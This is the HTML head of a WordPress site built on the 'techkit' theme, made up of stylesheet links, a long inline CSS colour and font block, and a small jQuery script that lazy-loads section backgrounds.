<link rel='stylesheet' id='bootstrap-css' href='https://vcareall.com/wp-content/themes/techkit/assets/css/bootstrap.min.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-techkit-css' href='https://vcareall.com/wp-content/themes/techkit/assets/fonts/flaticon-techkit/flaticon.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://vcareall.com/wp-content/themes/techkit/assets/css/magnific-popup.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://vcareall.com/wp-content/themes/techkit/assets/css/font-awesome.min.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://vcareall.com/wp-content/themes/techkit/assets/css/animate.min.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='techkit-default-css' href='https://vcareall.com/wp-content/themes/techkit/assets/css/default.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='techkit-elementor-css' href='https://vcareall.com/wp-content/themes/techkit/assets/css/elementor.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='techkit-style-css' href='https://vcareall.com/wp-content/themes/techkit/assets/css/style.css?ver=1.5' type='text/css' media='all' />
<style id='techkit-style-inline-css' type='text/css'>
	
	.entry-banner {
					background: url(https://vcareall.com/wp-content/themes/techkit/assets/img/banner.jpg) no-repeat scroll center bottom / cover;
			}

	.content-area {
		padding-top: 120px; 
		padding-bottom: 120px;
	}
		.error-page-area {		 
		background-color: #ffffff;
	}
	
	
</style>
<style id='techkit-dynamic-inline-css' type='text/css'>
@media ( min-width:1200px ) { .container {  max-width: 1200px; } } a { color: #ffb933; } a:hover { color: #14133b; } .primary-color { color: #ffb933; } .secondary-color { color: #14133b; } #preloader { background-color: #ffffff; } .loader .cssload-inner.cssload-one, .loader .cssload-inner.cssload-two, .loader .cssload-inner.cssload-three { border-color: #ffb933; } .scroll-wrap:after { color: #ffb933; } .scroll-wrap svg.scroll-circle path {   stroke: #ffb933; } body { color: #444444; font-family: 'Roboto', sans-serif; font-size: 16px; line-height: 30px; font-weight : normal; font-style: normal; } h1,h2,h3,h4,h5,h6 { font-family: 'Barlow', sans-serif; font-weight : 600; } h1 { font-family: 'Barlow', sans-serif; font-weight : 600; } h1 { font-size: 41px; line-height: 44px; font-style: normal; } h2 { font-family: 'Barlow', sans-serif; font-weight : 600; } h2 { font-size: 32.44px; line-height: 35px; font-style: normal; } h3 { font-family: 'Barlow', sans-serif; font-weight : 600; } h3 { font-size: 25.63px; line-height: 35px; font-style: normal; } h4 { font-family: 'Barlow', sans-serif; font-weight : 600; } h4 { font-size: 20.25px; line-height: 30px; font-style: normal; } h5 { font-family: 'Barlow', sans-serif; font-weight : 600; } h5 { font-size: 18px; line-height: 28px; font-style: normal; } h6 { font-family: 'Barlow', sans-serif; font-weight : 600; } h6 { font-size: 16px; line-height: 26px; font-style: normal; } .topbar-style-1 .header-top-bar { background-color: #ffffff; color: #646464; } .topbar-style-1 .header-top-bar a { color: #646464; } .topbar-style-1 .tophead-left i, .topbar-style-1 .tophead-right .header-button i, .topbar-style-1 .tophead-right .tophead-social a:hover { color: #0554f2; } .topbar-style-1.trheader .header-top-bar { color: #ffffff; } .topbar-style-1.trheader .header-top-bar a { color: #ffffff; } .topbar-style-1.trheader .header-top-bar .tophead-right i, .topbar-style-1.trheader .header-top-bar .tophead-left i:before { color: #ffffff; } .topbar-style-1 .header-top-bar a:hover { color: #0554f2; } .topbar-style-2 .header-top-bar { background-color: #fff4f4; color: #5b6674; } .topbar-style-2 .header-top-bar a { color: #5b6674; } .topbar-style-2 .tophead-left i { color: #5b6674; } .topbar-style-2 .header-top-bar .tophead-right a:hover i, .topbar-style-2 .header-top-bar .tophead-left a:hover { color: #ffb933; } .topbar-style-2.trheader .header-top-bar, .topbar-style-2.trheader .header-top-bar a { color: #ffffff; } .topbar-style-2.trheader .header-top-bar .tophead-right i, .topbar-style-2.trheader .header-top-bar .tophead-left i:before { color: #ffffff; } .topbar-style-2 .header-top-bar .topbar_text a { color: #ffb933; } .site-header .main-navigation nav ul li a { font-family: 'Barlow', sans-serif; font-size: 16px; line-height: 22px; font-weight : 500; color: #14133b; font-style: normal; } .site-header .main-navigation ul li ul li a { font-family: 'Barlow', sans-serif; font-size: 15px; line-height: 22px; font-weight : 500; color: #656567; font-style: normal; } .mean-container .mean-nav ul li a { font-family: 'Barlow', sans-serif; font-size: 15px; line-height: 22px; font-weight : 500; font-style: normal; } .site-header .main-navigation ul.menu > li > a:hover { color: #ffb933; } .site-header .main-navigation ul.menu li.current-menu-item > a, .site-header .main-navigation ul.menu > li.current > a { color: #ffb933; } .site-header .main-navigation ul.menu li.current-menu-ancestor > a { color: #ffb933; } .trheader .site-header .rt-sticky .main-navigation ul.menu li.current-menu-ancestor > a { color: #ffb933; } .header-style-1 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a, .header-style-2 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a, .header-style-3 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a, .header-style-4 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a { color: #14133b; } .header-style-1 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a:hover, .header-style-2 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a:hover, .header-style-3 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a:hover, .header-style-4 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a:hover { color: #ffb933; } .site-header .main-navigation nav ul li a.active { color: #ffb933; } .site-header .main-navigation nav > ul > li > a::before { background-color: #ffb933; } .header-style-1 .site-header .main-navigation ul.menu > li.current > a:hover, .header-style-1 .site-header .main-navigation ul.menu > li.current-menu-item > a:hover, .header-style-1 .site-header .main-navigation ul li a.active, .header-style-1 .site-header .main-navigation ul.menu > li.current-menu-item > a, .header-style-1 .site-header .main-navigation ul.menu > li.current > a { color: #ffb933; } .info-menu-bar .cart-icon-area .cart-icon-num, .header-search-field .search-form .search-button:hover { background-color: #ffb933; } .header-search-field .search-form .search-button { background-color: #14133b; } .additional-menu-area .sidenav-social span a { background-color: #ffb933; } .additional-menu-area .sidenav ul li a:hover { color: #ffb933; } .rt-slide-nav .offscreen-navigation li.current-menu-item > a, .rt-slide-nav .offscreen-navigation li.current-menu-parent > a { color: #ffb933; } .rt-slide-nav .offscreen-navigation ul li > a:hover:before { background-color: #ffb933; } .site-header .main-navigation ul li ul { background-color: #ffffff; } .site-header .main-navigation ul.menu li ul.sub-menu li a:hover { color: #ffb933; } .site-header .main-navigation ul li.mega-menu ul.sub-menu li a:hover { color: #ffb933; } .site-header .main-navigation ul li ul.sub-menu li:hover > a:before { background-color: #ffb933; } .site-header .main-navigation ul li ul.sub-menu li.menu-item-has-children:hover:before { color: #ffb933; } .site-header .main-navigation ul li ul li:hover { background-color: #ffffff; } .trheader .site-header .main-navigation nav > ul > li > a, .trheader .site-header .main-navigation .menu > li > a { color: #ffffff; } .site-header .main-navigation ul li.mega-menu > ul.sub-menu { background-color: #ffffff} .site-header .main-navigation ul li.mega-menu ul.sub-menu li a { color: #656567} .site-header .main-navigation ul li.mega-menu > ul.sub-menu li:before { color: #ffb933; } .site-header .main-navigation ul li ul.sub-menu li.menu-item-has-children:before { color: #656567; } .mean-container a.meanmenu-reveal, .mean-container .mean-nav ul li a.mean-expand { color: #ffb933; } .mean-container a.meanmenu-reveal span { background-color: #ffb933; } .mean-container .mean-nav ul li a:hover, .mean-container .mean-nav > ul > li.current-menu-item > a { color: #ffb933; } .mean-container .mean-nav ul li.current_page_item > a, .mean-container .mean-nav ul li.current-menu-item > a, .mean-container .mean-nav ul li.current-menu-parent > a { color: #ffb933; } .site-header .search-box .search-text { border-color: #ffb933; } .header-style-1 .site-header .header-top .icon-left, .header-style-1 .site-header .header-top .info-text a:hover { color: #ffb933; } .header-style-2 .header-icon-area .header-search-box a:hover i { background-color: #ffb933; } .header-style-3 .site-header .info-wrap .info i { color: #ffb933; } .header-style-4.trheader .site-header .main-navigation nav > ul > li > a:hover { color: #ffb933; } .header-style-5 .header-icon-area .contact-info .icon-left { background-color: #ffb933; } .header-style-5 .header-icon-area .search-icon a:hover { color: #ffb933 !important; } .header-style-6 .header-icon-area .contact-info .info-text a { color: #ffb933; } .header-offcanvus, .header-button .button-btn { background-color: #ffb933; } .header-button .button-btn:hover { background-color: #14133b; } .additional-menu-area .sidenav-address span a:hover { color: #ffb933; } .additional-menu-area .sidecanvas { background-color: #14133b; } .mobile-top-bar .header-top .icon-left, .mobile-top-bar .header-top .info-text a:hover { color: #ffb933; } .entry-banner .entry-banner-content h1 { color: #ffffff; } .breadcrumb-area .entry-breadcrumb span a, .breadcrumb-trail ul.trail-items li a { color: #ffffff; } .breadcrumb-area .entry-breadcrumb span a:hover, .breadcrumb-trail ul.trail-items li a:hover { color: #ffb933; } .breadcrumb-trail ul.trail-items li, .entry-banner .entry-breadcrumb .delimiter, .entry-banner .entry-breadcrumb .dvdr { color: #ffffff; } .entry-banner:after {   background: rgba(20, 19, 59, 0.75); } .entry-banner .entry-banner-content { padding-top: 140px; padding-bottom: 150px; } .footer-area .widgettitle { color: #ffffff; } .footer-style-1 .footer-area { background-color: #181a2e; color: #d7d7d7; } .footer-top-area .widget a, .footer-top-area .widget ul.menu li a:before, .footer-top-area .widget_archive li a:before, .footer-top-area ul li.recentcomments a:before, .footer-top-area ul li.recentcomments span a:before, .footer-top-area .widget_categories li a:before, .footer-top-area .widget_pages li a:before, .footer-top-area .widget_meta li a:before, .footer-top-area .widget_recent_entries ul li a:before { color: #d7d7d7; } .footer-top-area .widget a:hover, .footer-top-area .widget a:active, .footer-top-area ul li a:hover i, .footer-top-area .widget ul.menu li a:hover:before, .footer-top-area .widget_archive li a:hover:before, .footer-top-area .widget_categories li a:hover:before, .footer-top-area .widget_pages li a:hover:before, .footer-top-area .widget_meta li a:hover:before, .footer-top-area .widget_recent_entries ul li a:hover:before{ color: #ffffff; } .footer-area .footer-social li a:hover, .footer-top-area .rt_footer_social_widget .footer-social li a:hover { background: #ffb933; } .widget-open-hour ul.opening-schedule li .os-close { color: #14133b; } .footer-style-2 .footer-top-area { background-color: #191b29; color: #d7d7d7; } .footer-style-2 .footer-bottom-area { background-color: #1c1e2e; } .footer-style-2 .footer-top-area .rt_footer_social_widget .footer-social li a:hover { background-color: #ffb933; } .rt-box-title-1 span { border-top-color: #ffb933; } .footer-area .copyright { color: #aaaaaa; } .footer-area .copyright a { color: #d7d7d7; } .footer-area .copyright a:hover { color: #ffffff; } .footer-style-3 .footer-area .widgettitle {   color: #14133b; } .footer-style-3 .footer-top-area { background-color: #ffffff; color: #5b6674; } .footer-style-3 .footer-area .copyright { color: #5b6674; } .footer-style-3 .footer-area .copyright a:hover {   color: #ffb933; } .footer-style-3 .footer-top-area a, .footer-style-3 .footer-area .copyright a, .footer-style-3 .footer-top-area .widget ul.menu li a { color: #5b6674; } .footer-style-3 .footer-top-area a:hover, .footer-style-3 .footer-area .copyright a:hover, .footer-style-3 .footer-top-area .widget ul.menu li a:hover { color: #ffb933; } .footer-style-3 .footer-top-area .widget ul.menu li a:after {   background-color: #ffb933; } .search-form input:focus { border-color: #ffb933; } .sidebar-widget-area .rt_widget_recent_entries_with_image .media-body .posted-date a, .sidebar-widget-area .widget ul li.active a, .sidebar-widget-area .widget ul li.active a:before, .footer-top-area .search-form input.search-submit, .footer-top-area ul li:before, .footer-top-area ul li a:before { color: #ffb933; } .footer-top-area .search-form input.search-submit, .footer-top-area ul li a:before, .footer-top-area .stylish-input-group .input-group-addon button i { color: #ffb933; } .footer-top-area .stylish-input-group .input-group-addon button:hover { background: #ffb933; } .footer-area .widgettitle:before { background-color: #ffb933; } .footer-topbar, .footer-topbar .emergrncy-content-holder{ background: #ffb933; } .footer-topbar .emergrncy-content-holder:before { border-color: transparent #ffb933; } .sidebar-widget-area .widget_recent_comments ul li.recentcomments:hover > span:before { background-color: #14133b; } .post-box-style .post-box-date ul li a, .post-tab-layout .post-box-date ul li:first-child { color: #ffb933; } .search-form button, .widget ul li a:hover, .sidebar-widget-area .widget ul li a:hover, .post-box-style .media-body h3 a:hover, .post-tab-layout .entry-title a:hover, .feature-post-layout .entry-title a:hover { color: #ffb933; } .feature-post-layout .post-box-date ul li.feature-date, .rt_widget_recent_entries_with_image .topic-box .widget-recent-post-title a:hover { color: #ffb933; } .rt_widget_recent_entries_with_image .topic-box .post-date1 span { background-color: #ffb933; } .sidebar-widget-area .mc4wp-form .form-group .item-btn { background-color: #ffb933; } .sidebar-widget-area .mc4wp-form .form-group .item-btn:hover { background-color: #14133b; } .post-tab-layout ul.btn-tab li .active { background-color: #ffb933; } .call-to-action-content .rtin-des .item-btn:hover, .sidebar-widget-area .widget .download-list ul li a { background-color: #ffb933; } .sidebar-widget-area .widget .download-list ul li a:hover { background-color: #14133b; } .sidebar-widget-area .widget_calendar td a, .sidebar-widget-area .widget_calendar a:hover { color: #ffb933; } .footer-top-area .widget_calendar caption, .sidebar-widget-area .widget_calendar caption, .sidebar-widget-area .widget_calendar table td#today, .footer-top-area .widget_calendar table td#today { background-color: #ffb933; } .widget_techkit_about_author .author-widget .about-social li a:hover { background-color: #ffb933; } .entry-footer .about-author .media-body .author-title, .entry-footer .post-share > ul > li .tag-link, .entry-title h1 a { color: #ffb933; } .entry-footer .post-share > ul > li .tag-link:hover { background-color: #ffb933; } .comments-area .main-comments .replay-area a:hover { color: #ffb933; } .error-page-area {   background-color: #ffffff; } .error-page-area .text-1 {  color: #14133b; } .error-page-area .text-2 { color: #5b6674; } .error-page-area .error-page-content .go-home a:after {   background: #ffb933; } .error-page-area .error-page-content .go-home a:before {   background: #14133b; } #respond form .btn-send { background-color: #ffb933; } #respond form .btn-send:hover {   background: #14133b; } .item-comments .item-comments-list ul.comments-list li .comment-reply { background-color: #ffb933; } .title-bar35:after { background: #ffb933; } form.post-password-form input[type="submit"] {   background: #ffb933; } form.post-password-form input[type="submit"]:hover {   background: #14133b; } .button-style-1, .button-style-3 { color: #ffb933; } a.button-style-1:hover {   color: #ffb933; } .button-style-2 { background-color: #ffb933; } .btn-common path.rt-button-cap, .button-style-3.btn-common path.rt-button-cap { stroke: #ffb933; } a.button-style-3:hover {   border: 1px solid #ffb933;   color: #ffb933; } .entry-footer ul.item-tags li a:hover { color: #ffb933; } .rt-related-post-info .post-title a:hover, .rt-related-post-info .post-date ul li.post-relate-date { color: #ffb933; } .about-author ul.author-box-social li a:hover { color: #ffb933; } .entry-footer .post-share .share-links a:hover { color: #ffb933; } .post-navigation a:hover, .post-navigation .prev-article:hover, .post-navigation .next-article:hover { color: #ffb933; } .entry-header .entry-meta ul li i, .entry-header .entry-meta ul li a:hover { color: #ffb933; } .single-post .entry-content ol li:before, .entry-content ol li:before { background-color: #ffb933; } .rt-related-post .title-section h2:after { background-color: #ffb933; } .entry-footer .item-tags a:hover { background-color: #ffb933; } .rt-related-post .owl-custom-nav .owl-prev:hover, .rt-related-post .owl-custom-nav .owl-next:hover { background-color: #ffb933; } .blog-box .entry-content h3 a, .blog-layout-2 .blog-box .entry-content h2 a { color: #14133b; } .blog-box .entry-content h3 a:hover, .blog-box .entry-content .blog-cat a, .blog-layout-2 .blog-box .entry-content h2 a:hover { color: #ffb933; } .blog-box .blog-img-holder:after { background-image: linear-gradient(transparent, #ffb933), linear-gradient(transparent, #ffb933); } .pagination-area li.active a:hover, .pagination-area ul li.active a, .pagination-area ul li a:hover, .pagination-area ul li span.current { background-color: #ffb933; } .fluentform .get-form .ff-btn, .fluentform .contact-form .ff-btn, .fluentform .newsletter-form .ff-btn {   background-color: #ffb933; } .fluentform .get-form .ff-btn:hover, .fluentform .get-form .ff-btn:focus, .fluentform .contact-form .ff-btn:hover, .fluentform .contact-form .ff-btn:focus, .fluentform .newsletter-form .ff-btn:hover, .fluentform .newsletter-form .ff-btn:focus {   background-color: #14133b; } .contact-form h3:after {   background-color: #ffb933; } .fluentform .contact-form .ff-el-form-control:focus, .fluentform .get-form .ff-el-form-control:focus {   border-color: #ffb933; } .fluentform .contact-form .text-danger, .fluentform .get-form .text-danger, .fluentform .newsletter-form .text-danger {   color: #ffb933 !important; } .fluentform .contact-form .ff-el-is-error .ff-el-form-control, .fluentform .contact-form.ff-el-is-error .ff-el-form-control, .fluentform .get-form .ff-el-is-error .ff-el-form-control, .fluentform .get-form.ff-el-is-error .ff-el-form-control, .fluentform .newsletter-form .ff-el-is-error .ff-el-form-control, .fluentform .newsletter-form.ff-el-is-error .ff-el-form-control {   border-color: #ffb933; } .team-details-social li a {  background: #ffb933;  border: 1px solid #ffb933; } .team-details-social li:hover a {  border: 1px solid #ffb933; } .team-details-social li:hover a i {  color: #ffb933; } .skill-area .progress .lead {  border: 2px solid #ffb933; } .skill-area .progress .progress-bar {  background: #ffb933; } .team-details-info li i {  color: #ffb933; } .rt-drop, .sidebar-widget-area .widget .corporate-address li i, .sidebar-widget-area .widget .corporate-address li i.fa-map-marker, .rt-news-box .post-cat span a:hover, .rt-news-box .topic-box .post-date1 span a:hover, .rt_widget_recent_entries_with_image .topic-box .post-date1 span a:hover, .sidebar-widget-area .widget.title-style-1 h3.widgettitle, .search-form input.search-submit, ul.news-info-list li i, .search-form input.search-submit:hover, .rt-cat-list-widget li:hover a, .footer-top-area .search-form input.search-submit, .ui-cat-tag a:hover, .entry-post-meta .post-author a:hover, .post-detail-style2 .post-info-light ul li a:hover, .post-detail-style2 .entry-meta li a:hover, .entry-title a:hover, .rt-blog-layout .entry-thumbnail-area ul li i, .rt-blog-layout .entry-thumbnail-area ul li a:hover, .rt-blog-layout .entry-content h3 a:hover, .blog-layout-1 .entry-meta ul li a:hover, .blog-box .blog-bottom-content-holder ul li i, .footer-top-area .rt-news-box .dark .rt-news-box-widget .media-body a:hover, .entry-footer .share-social ul a:hover { color: #ffb933; } .rt-box-title-2,.blog-box .blog-img-holder .entry-content, button, input[type="button"], input[type="reset"], input[type="submit"], .sidebar-widget-area .widget.title-style-1 h3.widgettitle, .rt-cat-list-widget li:before, .elementor-widget-wp-widget-categories ul li:before, .cat-holder-text, .rt-blog-layout .entry-thumbnail-area ul .active, .blog-layout-2 .entry-meta .blog-cat ul li a:hover, .blog-layout-3 .entry-meta ul li.blog-cat li a:hover {   background-color: #ffb933; } .elementor-widget-wp-widget-categories ul li a:before {   color: #ffb933; } .elementor-widget-wp-widget-categories ul li:hover a { color: #14133b; } .post-detail-style2 .cat-holder:before {   border-top: 8px solid #ffb933; } .footer-top-area .widget_tag_cloud a:hover { background-color: #ffb933 !important; } .entry-content .wpb_layerslider_element a.layerslider-button, .comments-area h3.comment-num:after {  background: #ffb933; } .entry-content .btn-read-more-h-b, .pagination-area ul li span .header-style-10.trheader #tophead .tophead-social li a:hover {   border: 1px solid #ffb933; } .bottomBorder {   border-bottom: 2px solid #ffb933; } .search-form input.search-field { border-color: #ffb933; } #respond form input:focus, #respond form textarea:focus { border-color: #ffb933; } .search-form input.search-submit { background-color: #ffb933; border: 2px solid #ffb933; } .sidebar-widget-area .widget.title-style-1 h3.widgettitle span { border-top: 10px solid #ffb933; } .sidebar-widget-area .widget_tag_cloud a:hover, .sidebar-widget-area .widget_product_tag_cloud a:hover { background-color: #ffb933; } .cat-holder:before {   border-top: 8px solid #ffb933; } .footer-bottom-social ul li a { background-color: #ffb933; } .footer-bottom-social ul li a:hover {   background-color: #14133b; } .page-links span.current .page-number, .page-links a.post-page-numbers:hover .page-number { background-color: #ffb933; } #sb_instagram #sbi_images .sbi_item .sbi_photo_wrap::before {   background-color: rgba(255, 185, 51, 0.6); } .woocommerce .product-details-page .rtin-right span.price, .woocommerce .product-details-page .rtin-right p.price, .woocommerce .product-details-page .post-social-sharing ul.item-social li a:hover, .woocommerce .product-details-page .rtin-right .wistlist-compare-box a:hover, .woocommerce .rt-product-block .price-title-box .rtin-price, .woocommerce .rt-product-block .rtin-buttons-area a:hover, .woocommerce .rt-product-block .price-title-box .rtin-title a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce-cart table.woocommerce-cart-form__contents .product-name a:hover, .wishlist_table td a:hover, .woocommerce-MyAccount-navigation ul li a:hover { color: #ffb933; } .cart-icon-area .cart-icon-num, .woocommerce div.product .woocommerce-tabs ul.tabs li a:before { background-color: #ffb933; } .btn-addto-cart a, .woocommerce #respond input#submit.alt, .woocommerce #respond input#submit, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce button.button, .woocommerce a.button.alt, .woocommerce input.button, .woocommerce a.button { background-color: #ffb933; } .btn-addto-cart a:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce button.button:hover, .woocommerce a.button.alt:hover, .woocommerce input.button:hover, .woocommerce a.button:hover { background-color: #14133b; } .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover { background-color: #14133b; }.sec-title .sub-title, .sec-title .rtin-title span, .title-text-button .rtin-title span, .title-text-button .rtin-custom-text span { color: #ffb933; } .sec-title .section-line, .sec-title.style3 .sub-title:before, .title-text-button.barshow .subtitle::before { background: #ffb933; } .title-text-button .rtin-custom-text {   border-color: #ffb933; } .banner-slider .slider-content .sub-title:before {   background: #ffb933; } .title-text-button ul.single-list li:after, .title-text-button ul.dubble-list li:after { color: #ffb933; } .title-text-button .subtitle { color: #ffb933; } .title-text-button.text-style1 .subtitle:after { background: #14133b; } .about-image-text .about-content .sub-rtin-title { color: #ffb933; } .about-image-text ul li:before { color: #ffb933; } .about-image-text ul li:after { color: #ffb933; } .image-style1 .image-content { background-color: #ffb933; } .rt-owl-nav-1.slider-nav-enabled .owl-carousel .owl-nav > div { border-color: #ffb933; color: #ffb933; } .rt-owl-nav-1.slider-nav-enabled .owl-carousel .owl-nav > div:hover { background-color: #ffb933; } .rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot:hover span, .rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot.active span { background-color: #ffb933; } .rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-nav > div:hover { background: #14133b; } .info-box .rtin-item .rtin-icon { color: #ffb933; } .info-box .rtin-title a:hover { color: #ffb933; } .info-style1:hover, .info-style4 .info-overlay, .info-style5 .info-overlay, .info-style7 .animted-bg, .info-style8 .info-overlay {   background-color: #ffb933; } .feature-style1 .rtin-item .rtin-number, .feature-style1 .rtin-item .rtin-title a:hover { color: #ffb933; } .feature-style1 .rtin-item:hover .rtin-number, .feature-style1 .rtin-item:hover::after {   background-color: #ffb933; } .rt-counter .rtin-item .rtin-counter { color: #ffb933; } .rtin-progress-bar .progress .progress-bar, .rtin-skills .rtin-skill-each .progress .progress-bar { background: #ffb933; } .rtin-skills .rtin-skill-each .progress .progress-bar > span:before, .rtin-progress-bar .progress .progress-bar > span:before { border-top-color: #ffb933; } .rt-counter.rtin-counter-style2 .rtin-item svg path {   stroke: #14133b; } .team-default .rtin-content .rtin-title a:hover, .team-single .team-content-wrap ul.rtin-social li a { color: #ffb933; } .team-single .team-content-wrap .rtin-content ul.rtin-social li a:hover {   background-color: #ffb933; } .team-single .rtin-content a:hover, .team-single .rtin-team-info a:hover {   color: #ffb933; } .team-single .rtin-skills h3:after, .team-single .team-contact-wrap h3:after, .team-single .rtin-team-skill-info h3:after { background-color: #ffb933; } .team-multi-layout-1 .rtin-item .rtin-social li a {   color: #ffb933; } .team-multi-layout-1 .rtin-item .rtin-social li a:hover {   background-color: #ffb933; } .team-multi-layout-2 .rtin-social li a { color: #ffb933; } .team-multi-layout-2 .rtin-social li a:hover { background-color: #ffb933; } .team-multi-layout-3 .rtin-item .rtin-content-wrap .rtin-content:after { background-color: #ffb933; } .team-multi-layout-3 .rtin-social li a:hover { color: #14133b; } .case-multi-layout-1 .rtin-item .rtin-content {   background-color: #14133b; } .case-multi-layout-1 .rtin-item:hover .rtin-content, .case-multi-layout-2 .rtin-item .img-popup-icon:hover, .case-multi-layout-3 .rtin-item .rtin-content, .case-multi-layout-6 .rtin-item .rtin-figure .link:hover {   background-color: #ffb933; } .case-multi-layout-2 .rtin-item .item-overlay {   background-color: rgba(20, 19, 59, 0.8); } .case-multi-layout-5 .rtin-item .rtin-figure:after {   background-color: rgba(255, 185, 51, 0.7); } .case-multi-layout-6 .rtin-item::before {   background-color: rgba(20, 19, 59, 0.75); } .case-cat-tab a.current, .case-multi-layout-3 .rtin-item .link, .case-multi-layout-5 .rtin-item .link, .case-multi-layout-5 .rtin-item:hover .rtin-title a, .case-multi-layout-6 .rtin-item .rtin-figure .link, .case-multi-isotope-1 .rt-cat a:hover, .case-multi-isotope-1 .rtin-item .rtin-title a:hover {   color: #ffb933; } .case-single .rtin-play:hover, .case-single .case-header ul li i, .case-single .case-header .rtin-title, .case-single .case-header ul li a:hover {   color: #ffb933; } .case-single .rtin-play:before {   background-color: #ffb933; } .case-multi-layout-4 .rtin-item:hover .rtin-content::before { background-image: linear-gradient(transparent, #ffb933), linear-gradient(transparent, #ffb933); } .case-multi-isotope-1 .item-overlay {   background: rgba(255, 185, 51, 0.8); } .service-layout1 .rtin-item .rtin-header i, .service-layout2 .rtin-item .rtin-header i, .service-layout3 .rtin-item .rtin-header i, .service-layout4 .rtin-item .rtin-header i, .service-single .single-service-inner ul li i, .widget_techkit_download .download-list .item-icon i, .widget_techkit_about_author .author-widget .about-social li a {   color: #ffb933; } .service-layout1 .rtin-item .services-item-overlay, .service-layout2 .rtin-item .services-item-overlay, .service-layout4 .rtin-item .services-item-overlay { background-color: #ffb933; } .service-single .single-service-inner .post-thumb .service-icon { background-color: #ffb933; } .rtel-tab-toggle .nav-item .nav-link.active {   color: #ffb933; } .rtel-tab-toggle .nav-item .nav-link::before { background-color: #ffb933; } .rtin-testimonial-2 .rtin-item .rtin-name::after, .rtin-testimonial-2 .rtin-item .rtin-thumb .quote, .rtin-testimonial-3 .rtin-item .item-icon .quote { background-color: #ffb933; } .post-default .rtin-item-post .blog-cat { background-color: #ffb933; } .post-default ul.post-grid-meta li i, .post-default ul.post-grid-meta li a:hover, .post-grid-style1 .rtin-item-post .blog-date i, .post-default .rtin-item-post .rtin-content h3 a:hover, .post-default.post-grid-style4 .rtin-item-post .blog-cat a {   color: #ffb933; } .post-grid-style4 .rtin-item-post .rtin-img:after { background-image: linear-gradient(transparent, #ffb933), linear-gradient(transparent, #ffb933); } .offer-active .rt-price-table-box .offer, .offer-active .rt-price-table-box .popular-shape:after {   background: #ffb933; } .rtin-pricing-layout1 .rtin-pricing-price .rtin-price, .rtin-pricing-layout2 .rtin-pricing-price .rtin-price { color: #ffb933; } .rtin-pricing-layout1 .rt-price-table-box:hover, .rtin-pricing-layout1 .rt-price-table-box::before, .rtin-pricing-layout1 .rt-price-table-box::after, .rtin-pricing-layout2 .rt-price-table-box:hover {   background-color: #ffb933; } .rtin-pricing-layout1 .rt-price-table-box .button-style-3, .rtin-pricing-layout2 .rt-price-table-box .button-style-3, .rtin-pricing-layout2 .rt-price-table-box:hover {   border-color: #ffb933; } .rtin-pricing-layout2 .rt-price-table-box .header-wrap {   background: #ffb933; } .tab-form-1 .elementor-tabs .elementor-tab-title.elementor-active, .tab-form-1 .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title a:hover {   color: #ffb933; } .tab-form-1 .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title a:after {   background-color: #ffb933; } .fixed-sidebar-left .elementor-widget-wp-widget-nav_menu ul > li > a:hover, .fix-bar-bottom-copyright .rt-about-widget ul li a:hover, .fixed-sidebar-left .rt-about-widget ul li a:hover { color: #ffb933; } .element-side-title h5:after {   background: #14133b; } .fixed-sidebar-addon .rt-about-widget .footer-social li a:hover {   color: #ffb933; } .rtin-address-default .rtin-item .rtin-icon, .rtin-story .story-layout .story-box-layout .rtin-year, .apply-item .apply-footer .job-meta .item .primary-text-color, .apply-item .job-button .button-style-2 { color: #ffb933; } .apply-item .button-style-2.btn-common path.rt-button-cap {   stroke: #ffb933; } .img-content-left .title-small, .img-content-right .title-small, .multiscroll-wrapper .ms-social-link li a:hover, .multiscroll-wrapper .ms-copyright a:hover { color: #ffb933; } .ms-menu-list li.active { background: #ffb933; } .video-style4 .rtin-video .shape, .video-default .rtin-video .item-icon .rtin-play:before, .rtin-story .story-layout .timeline-circle:before {   background-color: #ffb933; } .rt-accordion .accordion-header .accordion-button:not(.collapsed), .elementor-accordion .elementor-accordion-item .elementor-tab-title.elementor-active {   background-color: #ffb933; } .rtin-contact-info .rtin-icon, .rtin-contact-info .rtin-text a:hover { color: #ffb933; }  
</style>
<script type="text/javascript" src="https://vcareall.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
            jQuery( function ( $ ) {
                if ( ! ( window.Waypoint ) ) {
                    // if Waypoint is not available, then we MUST remove our class from all elements because otherwise BGs will never show
                    $('.elementor-section.lazy-background,.elementor-column-wrap.lazy-background').removeClass('lazy-background');
                    if ( window.console && console.warn ) {
                        console.warn( 'Waypoint library is not loaded so backgrounds lazy loading is turned OFF' );
                    }
                    return;
                } 
                $('.lazy-background').each( function () {
                    var $section = $( this );
                    new Waypoint({
                        element: $section.get( 0 ),
                        handler: function( direction ) {
                            //console.log( [ 'waypoint hit', $section.get( 0 ), $(window).scrollTop(), $section.offset() ] );
                            $section.removeClass('lazy-background');
                        },
                        offset: $(window).height()*1.5 // when item is within 1.5x the viewport size, start loading it
                    });
                } );
            });
        
/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

